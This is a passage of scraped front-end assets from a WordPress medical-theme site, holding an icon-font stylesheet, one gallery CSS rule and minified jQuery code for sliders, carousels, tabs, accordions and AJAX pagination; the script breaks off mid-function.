@font-face{font-family:'template';src:url(/wp-content/themes/medicenter/fonts/template/fonts/template.eot?kgai9y);src:url('/wp-content/themes/medicenter/fonts/template/fonts/template.eot?kgai9y#iefix') format('embedded-opentype'),url(/wp-content/themes/medicenter/fonts/template/fonts/template.ttf?kgai9y) format('truetype'),url(/wp-content/themes/medicenter/fonts/template/fonts/template.woff?kgai9y) format('woff'),url('/wp-content/themes/medicenter/fonts/template/fonts/template.svg?kgai9y#template') format('svg');font-weight:400;font-style:normal}[class^="template-"]::before,[class*=" template-"]::before,[class^="template-"]::after,[class*=" template-"]::after{font-family:'template'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;vertical-align:middle;line-height:1;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.template-check::before{content:"\42"}.template-chevron::before{content:"\41"}.template-arrow-circle::before{content:"\7a"}.template-arrow-circle-after::after{content:"\7a"}.template-cart::before{content:"\79"}.template-cart-after::after{content:"\79"}.template-search::before{content:"\78"}.template-search-after::after{content:"\78"}.template-mail::before{content:"\77"}.template-mail-after::after{content:"\77"}.template-phone::before{content:"\76"}.template-phone-after::after{content:"\76"}.template-location::before{content:"\75"}.template-location-after::after{content:"\75"}.template-plus-2::before{content:"\6d"}.template-plus-2-after::after{content:"\6d"}.template-remove-2::before{content:"\6f"}.template-minus-2::before{content:"\6e"}.template-minus-2-after::after{content:"\6e"}.template-arrow-horizontal-2::before{content:"\63"}.template-arrow-vertical-1::before{content:"\62"}.template-arrow-horizontal-1::before{content:"\61"}.template-arrow-horizontal-1-after::after{content:"\61"}.template-minus-1::before{content:"\6b"}.template-plus-1::before{content:"\6a"}.template-remove-1::before{content:"\6c"}.template-remove-1-after::after{content:"\6c"}.template-menu-1::before{content:"\70"}.template-menu-2::before{content:"\71"}.template-comment-1::before{content:"\73"}.template-comment-1-after::after{content:"\73"}.template-comment-2::before{content:"\74"}.template-quote::before{content:"\72"}.template-arrow-horizontal-3::before{content:"\64"}.template-arrow-vertical-3::before{content:"\65"}.template-arrow-horizontal-5::before{content:"\68"}.template-arrow-vertical-5::before{content:"\69"}.template-arrow-horizontal-4::before{content:"\66"}.template-arrow-vertical-4::before{content:"\67"}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/8e30939d4ccd6b88357dc7ea43915162.css?ver=bf25f
body_size: -32
content:
.gallery-box>img{height:200px!important;width:200px!important;border-radius:50%;margin:10px auto}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/22439db38147bb3f531ab7914312426e.js?ver=f3a9c
body_size: 11212
content:
if(!Date.prototype.toISOString){Date.prototype.toISOString=function(){function pad(n){return n<10?'0'+n:n}
return this.getUTCFullYear()+'-'+pad(this.getUTCMonth()+1)+'-'+pad(this.getUTCDate())+'T'+pad(this.getUTCHours())+':'+pad(this.getUTCMinutes())+':'+pad(this.getUTCSeconds())+'Z'}}
function getRandom(min,max){return((Math.floor(Math.random()*(max-min)))+min)}
function onAfterSlide(obj){var currentSlide=obj.items.visible;var expando=jQuery(this).get(0)[jQuery.expando];jQuery("#slider-navigation-"+expando+" .slider-control").addClass("inactive");jQuery("#"+jQuery(currentSlide).attr("id")+"-content").fadeIn(200,function(){jQuery("#slider-navigation-"+expando+" .slider-control").removeClass("inactive")})}
function onBeforeSlide(obj){var prevSlide=obj.items.old;var currentSlide=obj.items.visible;var expando=jQuery(this).get(0)[jQuery.expando];var elementClasses=jQuery(this).attr('class').split(' ');var easing="easeInOutQuint";var duration=750;for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('easing-')!=-1)
easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','');}
jQuery(".slider-"+expando+"-content-container .slider-content").fadeOut(200);jQuery("#slider-navigation-"+expando+" .slider-control-bar").css("display","none");var navigationWidth=jQuery("#slider-navigation-"+expando).width();var currentNav=jQuery(jQuery("#"+jQuery(currentSlide).attr("id")+"-control"));var prevNav=jQuery(jQuery("#"+jQuery(prevSlide).attr("id")+"-control"));var currentMarginRight=navigationWidth-currentNav.position().left-currentNav.width();var prevMarginRight=navigationWidth-prevNav.position().left-prevNav.width();var margin_option_css,margin_option_animate;if(config.is_rtl==1){margin_option_css={'margin-right':prevMarginRight+"px"};margin_option_animate={'margin-right':currentMarginRight+"px"}}else{margin_option_css={'margin-left':prevNav.position().left+"px"};margin_option_animate={'margin-left':currentNav.position().left+"px"}}
jQuery("#slider-navigation-"+expando+" .slider-bar").css(jQuery.extend(margin_option_css,{"display":"block"}));jQuery("#slider-navigation-"+expando+" .slider-bar").animate(margin_option_animate,parseInt(duration),easing,function(){jQuery(this).css("display","none");jQuery("#"+jQuery(currentSlide).attr("id")+"-control").children("#slider-navigation-"+expando+" .slider-control-bar").css("display","block")})}
function pushState(event){event.preventDefault();var History=window.History;var url=jQuery(this).attr("href");if(typeof(url)!="undefined"){var hashSplit=url.split("#");if(event.data.action=="theme_doctors_pagination"){if(jQuery(this).parent().hasClass("selected"))
return!1;var container=jQuery(this).parent().parent().prev();container.attr("id","theme_doctors_pagination_"+container.context[jQuery.expando]);event.data.container_id=container.attr("id");jQuery(this).parent().parent().children(".selected").removeClass("selected");jQuery(this).parent().addClass("selected")}else if(event.data.action=="theme_gallery_pagination"){if(jQuery(this).parent().hasClass("selected"))
return!1;var container=jQuery(this).parent().parent().prev();container.attr("id","theme_gallery_pagination_"+container.context[jQuery.expando]);event.data.container_id=container.attr("id");jQuery(this).parent().parent().children(".selected").removeClass("selected");jQuery(this).parent().addClass("selected")}
if(hashSplit.length==2){event.data.hash=hashSplit[1];url=url.replace("#"+hashSplit[1],"")}
var title="";if(history.pushState)
History.pushState(event.data,title,url);else History.pushState(event.data,title,url)}};var menu_position=null;var dragging=!1;jQuery(document).ready(function($){$("body").on("touchmove",function(){dragging=!0});$("body").on("touchstart",function(){dragging=!1});$(".rev_slider").each(function(){var self=$(this);if(self.parent().parent().hasClass("mc-navigation")){self.bind("revolution.slide.onloaded",function(e){var sliderLength=self.revmaxslide();var parentUl=$(this).find("ul").first();if(parentUl.children().length>1){var expando=$(this).get(0)[jQuery.expando];var sliderControl=$("<ul class='slider-navigation' id='slider-navigation-"+expando+"'>");sliderControl.append("<li class='slider-bar' style='width:"+(100/sliderLength)+"%;'></li>");parentUl.children().each(function(index){$(this).attr("id","slide-"+expando+"-"+index);sliderControl.append($("<li class='slider-control' style='width:"+(100/sliderLength)+"%;'><a id='"+$(this).attr("id")+"-control' href='#' title='"+(index+1)+"'><span class='top-border'></span><span class='slider-control-bar'></span>"+(index+1)+"</a>"))});var home_slider_widgets=$(this).closest(".vc_row").next(".vc_row").children().children().children(".for-home-slider").first();if(home_slider_widgets.length)
home_slider_widgets.prepend(sliderControl);else $(this).closest(".wpb_wrapper").after(sliderControl);$("#slider-navigation-"+expando+" .slider-control a").on("click",function(event){event.preventDefault();var self2=$(this).parent();self.revshowslide($("#slider-navigation-"+expando+" .slider-control").index(self2)+1)})}});self.bind("revolution.slide.onbeforeswap",function(e,data){var prevSlide=data.currentslide;var currentSlide=data.nextslide;var expando=$(this).get(0)[jQuery.expando];var easing="easeInOutCubic";var duration=750;jQuery(".slider-"+expando+"-content-container .slider-content").fadeOut(200);jQuery("#slider-navigation-"+expando+" .slider-control-bar").css("display","none");var navigationWidth=jQuery("#slider-navigation-"+expando).width();var currentNav=jQuery(jQuery("#"+jQuery(currentSlide).attr("id")+"-control"));var prevNav=jQuery(jQuery("#"+jQuery(prevSlide).attr("id")+"-control"));if(typeof(prevNav.position())!="undefined"&&typeof(currentNav.position())!="undefined"){var currentMarginRight=navigationWidth-currentNav.position().left-currentNav.width();var prevMarginRight=navigationWidth-prevNav.position().left-prevNav.width();var margin_option_css,margin_option_animate;if(config.is_rtl==1){margin_option_css={'margin-right':prevMarginRight+"px"};margin_option_animate={'margin-right':currentMarginRight+"px"}}else{margin_option_css={'margin-left':prevNav.position().left+"px"};margin_option_animate={'margin-left':currentNav.position().left+"px"}}
jQuery("#slider-navigation-"+expando+" .slider-bar").css(jQuery.extend(margin_option_css,{"display":"block"}));jQuery("#slider-navigation-"+expando+" .slider-bar").animate(margin_option_animate,parseInt(duration),easing,function(){jQuery(this).css("display","none");jQuery("#"+jQuery(currentSlide).attr("id")+"-control").children("#slider-navigation-"+expando+" .slider-control-bar").css("display","block")})}})}});$(".mobile-menu-switch").click(function(event){event.preventDefault();if(!$(".mobile-menu-container nav.mobile-menu").is(":animated")){$(this).toggleClass("mm-opened");if(!$(".mobile-menu").is(":visible"))
$(".mobile-menu-divider").css("display","block");$(".mobile-menu-container nav.mobile-menu").slideToggle(200,function(){if(!$(".mobile-menu-container nav.mobile-menu").is(":visible"))
$(".mobile-menu-divider").css("display","none");})}});$(".collapsible-mobile-submenus .template-arrow-menu").on("click",function(event){event.preventDefault();$(this).next().slideToggle(300);$(this).toggleClass("template-arrow-expanded")});$(".slider").each(function(index){var autoplay=0;var pause_on_hover=0;var interval=5000;var effect="scroll";var easing="easeInOutQuint";var duration=750;var elementClasses=$(this).attr('class').split(' ');for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('autoplay-')!=-1)
autoplay=elementClasses[i].replace('autoplay-','');if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
pause_on_hover=elementClasses[i].replace('pause_on_hover-','');if(elementClasses[i].indexOf('interval-')!=-1)
interval=elementClasses[i].replace('interval-','');if(elementClasses[i].indexOf('effect-')!=-1)
effect=elementClasses[i].replace('effect-','');if(elementClasses[i].indexOf('easing-')!=-1)
easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','');}
var carouselOptions={responsive:!0,prev:{onAfter:onAfterSlide,onBefore:onBeforeSlide,fx:effect,easing:easing,duration:parseInt(duration)},next:{onAfter:onAfterSlide,onBefore:onBeforeSlide,fx:effect,easing:easing,duration:parseInt(duration)},auto:{onAfter:onAfterSlide,onBefore:onBeforeSlide,play:(parseInt(autoplay)?!0:!1),pauseDuration:parseInt(interval),fx:effect,easing:easing,duration:parseInt(duration),pauseOnHover:(parseInt(pause_on_hover)?!0:!1)}};$(this).carouFredSel(carouselOptions,{wrapper:{classname:"caroufredsel_wrapper caroufredsel_wrapper_slider"}});if($(this).children().length>1){$(this).sliderControl({appendTo:$(".slider-content-box"),contentContainer:$(".slider-content-box")})}});var imageCarousel=function(){$(".image-carousel").each(function(index){$(this).addClass("mc-preloader_"+index);$(".mc-preloader_"+index+" img:first").one("load",function(){$(this).prev(".mc-preloader").remove();$(this).fadeIn();var autoplay=0;var pause_on_hover=0;var scroll=1;var effect="scroll";var easing="easeInOutQuint";var duration=750;var elementClasses=$(".mc-preloader_"+index).attr('class').split(' ');for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('autoplay-')!=-1)
autoplay=elementClasses[i].replace('autoplay-','');if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
pause_on_hover=elementClasses[i].replace('pause_on_hover-','');if(elementClasses[i].indexOf('scroll-')!=-1)
scroll=elementClasses[i].replace('scroll-','');if(elementClasses[i].indexOf('effect-')!=-1)
effect=elementClasses[i].replace('effect-','');if(elementClasses[i].indexOf('easing-')!=-1)
easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','');}
var carouselOptions={responsive:!0,prev:{onAfter:onAfterSlide,onBefore:onBeforeSlide,items:parseInt(scroll),fx:effect,easing:easing,duration:parseInt(duration)},next:{onAfter:onAfterSlide,onBefore:onBeforeSlide,items:parseInt(scroll),fx:effect,easing:easing,duration:parseInt(duration)},auto:{onAfter:onAfterSlide,onBefore:onBeforeSlide,items:parseInt(scroll),play:(parseInt(autoplay)?!0:!1),fx:effect,easing:easing,duration:parseInt(duration),pauseOnHover:(parseInt(pause_on_hover)?!0:!1)}};$(".mc-preloader_"+index).carouFredSel(carouselOptions);if($(".mc-preloader_"+index).children().length>1){$(".mc-preloader_"+index).sliderControl({appendTo:"",contentContainer:""})}
$(".mc-preloader_"+index+" li img").css("display","block");$(".mc-preloader_"+index).trigger('configuration',['debug',!1,!0]);$(window).trigger("resize");$(".mc-preloader_"+index).trigger('configuration',['debug',!1,!0])}).each(function(){if(this.complete)
$(this).load();})})};imageCarousel();var preloader=function(){$(".post-content a.post-image img, .mc-preload").each(function(){$(this).one("load",function(){$(this).prev(".mc-preloader").remove();$(this).fadeIn();$(this).css("display","block")}).each(function(){if(this.complete)
$(this).load();})})};preloader();$(".horizontal-carousel").each(function(){var self=$(this);var elementClasses=self.attr('class').split(' ');var count=self.children().length;for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('id-')!=-1)
var id=elementClasses[i].replace('id-','');if(elementClasses[i].indexOf('autoplay-')!=-1)
var autoplay=elementClasses[i].replace('autoplay-','');if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
var pause_on_hover=elementClasses[i].replace('pause_on_hover-','');if(elementClasses[i].indexOf('scroll-')!=-1)
var scroll=elementClasses[i].replace('scroll-','');if(elementClasses[i].indexOf('effect-')!=-1)
var effect=elementClasses[i].replace('effect-','');if(elementClasses[i].indexOf('easing-')!=-1)
var easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
var duration=elementClasses[i].replace('duration-','');}
var carouselOptions={direction:(config.is_rtl==1?"right":"left"),items:{start:(config.is_rtl==1?count-($(".header").width()>750?(self.hasClass("testimonials")?2:4):($(".header").width()>462?(self.hasClass("testimonials")?2:3):($(".header").width()>300?(self.hasClass("testimonials")?1:2):1))):0),visible:($(".header").width()>750?(self.hasClass("testimonials")?2:4):($(".header").width()>462?(self.hasClass("testimonials")?2:3):($(".header").width()>300?(self.hasClass("testimonials")?1:2):1)))},prev:{items:parseInt(scroll),button:$('#'+id+'_prev'),fx:effect,easing:easing,duration:parseInt(duration)},next:{items:parseInt(scroll),button:$('#'+id+'_next'),fx:effect,easing:easing,duration:parseInt(duration)},auto:{items:parseInt(scroll),play:(parseInt(autoplay)?!0:!1),fx:effect,easing:easing,duration:parseInt(duration),pauseOnHover:(parseInt(pause_on_hover)?!0:!1)}};self.carouFredSel(carouselOptions)});setTimeout(function(){$(".testimonials").trigger("configuration",{items:{visible:2}})},1000);if($(".rev_slider_wrapper").length||$(".ls-wp-container").length){var timer=0;if($(".rev_slider_wrapper").length)
timer=100;if($(".ls-wp-container").length)
timer=1000;var posInterval=setTimeout(function(){$(".home_box_container_list").css("position","static");setTimeout(function(){$(".home_box_container_list").css("position","relative")},100)},timer)}
$(".accordion").each(function(){var active_tab=!isNaN(jQuery(this).data('active-tab'))&&parseInt(jQuery(this).data('active-tab'))>0?parseInt(jQuery(this).data('active-tab'))-1:!1,collapsible=(active_tab===!1?!0:!1);$(this).accordion({event:'change',heightStyle:'content',icons:!1,active:active_tab,collapsible:collapsible,create:function(event,ui){$(window).trigger('resize');$(".image-carousel").trigger('configuration',['debug',!1,!0])}})});$(".accordion.scroll").bind("accordionactivate",function(event,ui){if(typeof($("#"+$(ui.newHeader).attr("id")).offset())!="undefined"){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:$("#"+$(ui.newHeader).attr("id")).offset().top-offsetFix},400)}});$(".tabs.scroll").bind("tabsbeforeactivate",function(event,ui){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:$("#"+$(ui.newTab).children("a").attr("id")).offset().top-offsetFix},400)});$(".tabs").on("tabsactivate",function(event,ui){ui.newPanel.find(".image-carousel").trigger('configuration',['debug',!1,!0]);ui.newPanel.find(".image-carousel").trigger('configuration',['debug',!1,!0]);$(window).trigger("resize")});$(".vc_tta-tab").on("click",function(event){setTimeout(function(){$(window).trigger("resize")},1)});$('.vc_tta-tab a, .vc_tta-panel .vc_tta-panel-title a').on('click',function(event){setTimeout(function(){$(window).trigger('resize')},1)});$(".tabs").tabs({event:'change',show:!0,create:function(){$("html, body").scrollTop(0)}});var imageControls=function(){var currentControls;$(".gallery-box:not(.hover-icons-off)").hover(function(){var width=$(this).find("img").first().width();var height=$(this).find("img").first().height();currentControls=$(this).find(".controls");if(typeof(currentControls)!="undefined"){var currentControlsWidth=currentControls.outerWidth();var currentControlsHeight=currentControls.outerHeight();currentControls.stop();if(config.is_rtl==1){margin_option={"margin-right":(width/2-currentControlsWidth/2)+"px"}}else{margin_option={"margin-left":(width/2-currentControlsWidth/2)+"px"}}
currentControls.css(jQuery.extend(margin_option,{"display":"block","top":(height)+"px"}));currentControls.animate({"top":(height/2-currentControlsHeight/2)+"px"},250,'easeInOutCubic')}},function(){if(typeof(currentControls)!="undefined"){currentControls.stop();currentControls.css("display","block");var height=$(this).find("img").first().height();currentControls.animate({"top":(height)+"px"},250,'easeInOutCubic',function(){$(this).css("display","none")})}});$(".gallery-box.hover-icons-off").on("click touchend",function(event){if(dragging)
return;var target=$(event.target);if(target.is("[class*='social']"))
return;var navigation=$(this).find('.slider-navigation a');var details=$(this).find('.open-details');var secondary;if($(this).find('.image-carousel').length>0){secondary=$(this).find('.image-carousel>li:first-child .open-lightbox,.image-carousel>li:first-child .open-video-lightbox,.image-carousel>li:first-child .open-iframe-lightbox,.image-carousel>li:first-child .open-url-lightbox')}else{secondary=$(this).find('.open-lightbox,.open-video-lightbox,.open-iframe-lightbox,.open-url-lightbox')}
if(!target.is(details)&&!target.is(secondary)&&!target.is(navigation)){if(details.attr('href')!==undefined){details[0].click()}else if(secondary.attr('href')!==undefined){secondary[0].click()}}})};imageControls();$(".tabs .ui-tabs-nav a").click(function(){if($(this).attr("href").substr(0,4)!="http")
$.bbq.pushState($(this).attr("href"));else window.location.href=$(this).attr("href")});$(".ui-accordion .ui-accordion-header").click(function(){$.bbq.pushState("#"+$(this).attr("id").replace("accordion-",""))});$(".tabs-box-navigation").mouseover(function(){$(this).find("ul").removeClass("tabs-box-navigation-hidden")});$(".tabs-box-navigation a").click(function(){$(".tabs-box-navigation-selected .selected").removeClass("selected");$(this).parent().addClass("selected");$(this).parent().parent().parent().children('span').text($(this).text());$(this).parent().parent().addClass("tabs-box-navigation-hidden")});$(".contact-form .tabs-box-navigation a").click(function(event){event.preventDefault();$(this).parent().parent().parent().children("[type='hidden']").first().val($.trim($(this).text()))});$(".single .comments-number").click(function(event){event.preventDefault();var offset=$("#comments_list").offset();if(typeof(offset)!="undefined"){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400)}});$(".post-content .reply-button").click(function(event){event.preventDefault();var offset=$("#comment_form").offset();var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400)});$(window).bind("hashchange",function(event){var hashSplit=$.param.fragment().split("-");var hashString="";for(var i=0;i<hashSplit.length-1;i++)
hashString=hashString+hashSplit[i]+(i+1<hashSplit.length-1?"-":"");if(hashSplit[0].substr(0,7)!="filter"&&hashSplit[0].substr(0,4)!="page"){$('.ui-accordion .ui-accordion-header#accordion-'+decodeURIComponent($.param.fragment())).trigger("change");$(".tabs-box-navigation a[href='#"+decodeURIComponent($.param.fragment())+"']").trigger("click");$('.ui-accordion .ui-accordion-header#accordion-'+decodeURIComponent(hashString)).trigger("change")}
$('.tabs .ui-tabs-nav [href="#'+decodeURIComponent(hashString)+'"]').trigger("change");$('.tabs .ui-tabs-nav [href="#'+decodeURIComponent($.param.fragment())+'"]').trigger("change");if(hashSplit[0].substr(0,7)!="filter")
$('.tabs .ui-accordion .ui-accordion-header#accordion-'+decodeURIComponent($.param.fragment())).trigger("change");$(".isotope.mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope('layout');$(".testimonials, .scrolling-list").trigger('configuration',['debug',!1,!0]);var hashOptions=$.deparam.fragment();if(hashSplit[0].substr(0,7)=="filter"){var filterClass=decodeURIComponent($.param.fragment()).substr(7,decodeURIComponent($.param.fragment()).length);$(".isotope-filters a").removeClass("selected");if($('.isotope-filters a[href="#filter-'+filterClass+'"]').length)
$('.isotope-filters a[href="#filter-'+filterClass+'"]').addClass("selected");else $(".isotope-filters li:first a").addClass("selected");$(".mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope({filter:(filterClass!="*"?".":"")+filterClass,originLeft:(config.is_rtl===1?!1:!0)})}
if(hashSplit[0].substr(0,7)=="comment"){if($(location.hash).length){var offset=$(location.hash).offset();var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400)}}
if(hashSplit[0]=="comments"){$(".single .comments-number").trigger("click")}
if(hashSplit[0]=="respond"){$(".post-content .reply-button").trigger("click")}
if(hashSplit[0].substr(0,4)=="page"){if(parseInt($("#comment_form [name='prevent_scroll']").val())==1){$("#comment_form [name='prevent_scroll']").val(0);$("#comment_form [name='paged']").val(parseInt(location.hash.substr(6)))}else{$.ajax({url:config.ajaxurl,data:"action=theme_get_comments&post_id="+$("#comment_form [name='post_id']").val()+"&post_type="+$("#comment_form [name='post_type']").val()+"&paged="+parseInt(location.hash.substr(6)),type:"get",dataType:"json",success:function(json){if(typeof(json.html)!="undefined")
$(".comments").html(json.html);var hashSplit=location.hash.split("/");var offset=null;if(hashSplit.length==2&&hashSplit[1]!="")
offset=$("#"+hashSplit[1]).offset();else offset=$(".comments").offset();if(offset!=null){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400)}
$("#comment_form [name='paged']").val(parseInt(location.hash.substr(6)))}});return}}
if(location.hash.substr(1,21)=="gallery-details-close"||hashSplit[0].substr(0,7)=="filter"){$(".gallery-item-details-list").animate({height:'0'},{duration:200,easing:'easeOutQuint',complete:function(){$(this).css("display","none")
$(".gallery-item-details-list .gallery-item-details").css("display","none")}})}else if(location.hash.substr(1,15)=="gallery-details"){var detailsBlock=$('[id="'+location.hash.substr(1)+'"]');$(".gallery-item-details-list .gallery-item-details").css("display","none");detailsBlock.css("display","block");var galleryItem=$('[id="gallery-item-'+location.hash.substr(17)+'"]');detailsBlock.find(".prev").attr("href",(galleryItem.prevAll(":not('.isotope-hidden')").first().length?galleryItem.prevAll(":not('.isotope-hidden')").first().find(".open-details").attr("href"):galleryItem.parent().children(":not('.isotope-hidden')").last().find(".open-details").attr("href")));detailsBlock.find(".next").attr("href",(galleryItem.nextAll(":not('.isotope-hidden')").first().length?galleryItem.nextAll(":not('.isotope-hidden')").first().find(".open-details").attr("href"):galleryItem.parent().children(":not('.isotope-hidden')").first().find(".open-details").attr("href")));var visible=parseInt($(".gallery-item-details-list").height())==0?!1:!0;var galleryItemDetailsOffset;if(!visible){$(".gallery-item-details-list").css("display","block").animate({height:detailsBlock.height()},500,'easeOutQuint',function(){$(this).css("height","100%");$(location.hash+" .image-carousel").trigger('configuration',['debug',!1,!0]);$(window).trigger("resize")});galleryItemDetailsOffset=$(".gallery-item-details-list").offset();if(typeof(galleryItemDetailsOffset)!="undefined"){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:galleryItemDetailsOffset.top-offsetFix},400)}}else{galleryItemDetailsOffset=$(".gallery-item-details-list").offset();if(typeof(galleryItemDetailsOffset)!="undefined"){var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:galleryItemDetailsOffset.top-offsetFix},400)}
$(location.hash+" .image-carousel").trigger('configuration',['debug',!1,!0]);$(window).trigger("resize")}}}).trigger("hashchange");History.Adapter.bind(window,'statechange',function(){var state=History.getState();var stateSplit=state.url.replace(new RegExp(config.home_url,'g'),"").split("/");stateSplit=$.grep(stateSplit,function(n){return(n)});if(typeof(stateSplit)!="undefined")
var stateSplitLast=stateSplit[stateSplit.length-1];var data=state.data;if(data.action=="theme_doctors_pagination"){data.paged=1;if(typeof(stateSplit)!="undefined"&&parseInt(stateSplitLast))
data.paged=parseInt(stateSplitLast);data.atts=$("[name='theme_doctors_pagination']").val();$("#"+data.container_id).next().next(".mc-preloader").css("display","block")}else if(data.action=="theme_gallery_pagination"){data.paged=1;if(typeof(stateSplit)!="undefined"&&parseInt(stateSplitLast))
data.paged=parseInt(stateSplitLast);data.atts=$("[name='theme_gallery_pagination']").val();$("#"+data.container_id).next().next(".mc-preloader").css("display","block")}
$.ajax({url:config.ajaxurl,type:'get',dataType:'html',data:data,success:function(html){html=$.trim(html);var indexStart=html.indexOf("theme_start")+11;var indexEnd=html.indexOf("theme_end")-indexStart;html=html.substr(indexStart,indexEnd);$("#"+data.container_id).html(html);$("#"+data.container_id).next().next(".mc-preloader").css("display","none");$(".mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope({masonry:{gutter:($(".mc-gallery:not('.horizontal-carousel, .no-isotope')").width()>462?30:12)},originLeft:(config.is_rtl===1?!1:!0)});preloader();imageControls();imageCarousel();var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:$("#"+data.container_id).offset().top-offsetFix},400)}})});$(".pagination.ajax.theme_doctors_pagination a").click({action:'theme_doctors_pagination'},pushState);$(".pagination.ajax.theme_gallery_pagination a").click({action:'theme_gallery_pagination'},pushState);$(".latest-tweets, .footer-recent-posts, .most-commented, .most-viewed, .scrolling-list-0").carouFredSel({direction:"up",scroll:{items:1,easing:"swing",pauseOnHover:!0,height:"variable"},auto:{play:!1},prev:{button:function(){return $(this).parent().parent().parent().find('.scrolling-list-control-left')}},next:{button:function(){return $(this).parent().parent().parent().find('.scrolling-list-control-right')}}});$(".latest-tweets").trigger("configuration",{items:{visible:($(".latest-tweets").children().length>1?2:$(".latest-tweets").children().length)}});$(".footer-recent-posts").trigger("configuration",{items:{visible:($(".footer-recent-posts").children().length>2?3:$(".footer-recent-posts").children().length)}});$(".most-commented").trigger("configuration",{items:{visible:($(".most-commented").children().length>2?3:$(".most-commented").children().length)}});$(".most-viewed").trigger("configuration",{items:{visible:($(".most-viewed").children().length>2?3:$(".most-viewed").children().length)}});$(".scrolling-list-0").trigger("configuration",{items:{visible:($(".scrolling-list-0").children().length>2?3:$(".scrolling-list-0").children().length)}});function windowResize(){if($(".mc-smart-column").length&&$(".header").width()>462){var topOfWindow=$(window).scrollTop();$(".mc-smart-column").each(function(){var row=$(this).parent();var wrapper=$(this).children().first();var childrenHeight=0;wrapper.children().each(function(){childrenHeight+=$(this).outerHeight(!0)});if(childrenHeight<$(window).height()&&row.offset().top-20<topOfWindow&&row.offset().top-20+row.outerHeight()-childrenHeight>topOfWindow){wrapper.css({"position":"fixed","bottom":"auto","top":"20px","width":$(this).width()+"px"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight<$(window).height()&&row.offset().top-20+row.outerHeight()-childrenHeight<=topOfWindow&&(row.outerHeight()-childrenHeight>0)){wrapper.css({"position":"absolute","bottom":"0","top":(row.outerHeight()-childrenHeight)+"px","width":"auto"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight>=$(window).height()&&row.offset().top+20+childrenHeight<topOfWindow+$(window).height()&&row.offset().top+20+row.outerHeight()>topOfWindow+$(window).height()){wrapper.css({"position":"fixed","bottom":"20px","top":"auto","width":$(this).width()+"px"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight>=$(window).height()&&row.offset().top+20+row.outerHeight()<=topOfWindow+$(window).height()&&(row.outerHeight()-childrenHeight>0)){wrapper.css({"position":"absolute","bottom":"0","top":(row.outerHeight()-childrenHeight)+"px","width":"auto"});$(this).css({"height":childrenHeight+"px"})}else{wrapper.css({"position":"static","bottom":"auto","top":"auto","width":"auto"});$(this).css({"height":childrenHeight+"px"})}})}
$(".horizontal-carousel").each(function(){var self=$(this);self.trigger("configuration",{items:{visible:($(".header").width()>750?(self.hasClass("testimonials")?2:4):($(".header").width()>462?(self.hasClass("testimonials")?2:3):($(".header").width()>300?(self.hasClass("testimonials")?1:2):1)))}})});$(".training_classes").accordion("resize");$(".slider").trigger('configuration',['debug',!1,!0]);setTimeout(function(){$(".image-carousel").trigger('configuration',['debug',!1,!0])},1);$(".latest-tweets, .footer-recent-posts, .most-commented, .most-viewed, .scrolling-list-0").trigger('configuration',['debug',!1,!0]);if($(".mc-gallery:not('.horizontal-carousel, .no-isotope')").length){$(".mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope({masonry:{gutter:($(".mc-gallery:not('.horizontal-carousel, .no-isotope')").width()>462?30:12)},originLeft:(config.is_rtl===1?!1:!0)})}
if($(".sticky").length){if($(".header-container").hasClass("sticky"))
menu_position=($(".header-container.sticky").length>0?$(".header-container.sticky").offset().top:null);var topOfWindow=$(window).scrollTop();if(menu_position!=null&&$(".header-container .sf-menu").is(":visible")){if(menu_position<topOfWindow){if(!$("#mc-sticky-clone").length){$(".header-container").after($(".header-container").clone().attr("id","mc-sticky-clone").addClass("move"));$(".header-container").addClass("transition");setTimeout(function(){$("#mc-sticky-clone").addClass("transition")},1)}}else{$(".header-container").removeClass("transition");$("#mc-sticky-clone").remove()}}else $("#mc-sticky-clone").remove()}}
$(window).resize(windowResize);window.addEventListener('orientationchange',windowResize);$("a[href='#top']").click(function(){$("html, body").animate({scrollTop:0},"slow");return!1});$(".search input[type='text'], .comment-form textarea").hint();$(".tooltip").bind("mouseover click",function(){var attachTo=$(this);if($(this).is(".event-container"))
